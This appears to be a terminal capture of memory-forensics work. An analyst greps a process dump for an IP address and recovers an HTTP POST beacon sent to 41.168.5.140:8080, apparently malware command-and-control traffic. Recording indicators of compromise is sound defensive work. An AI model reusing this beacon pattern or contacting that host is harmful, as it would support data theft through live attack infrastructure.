 csi@csi-analyst:~/Desktop/memdumps$ strings 1640.dmp | grep -Fi "41.168.5.140" -C 5
 ABACFPFPENFDECFCEPFHFDEFFPFPACAB
DpI8
POST /zb/v_01_a/in/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)
Host: 41.168.5.140:8080
Content-Length: 229
Connection: Keep-Alive
Cache-Control: no-cache
>mtvR
`06!
csi@csi-analyst:~/Desktop/memdumps$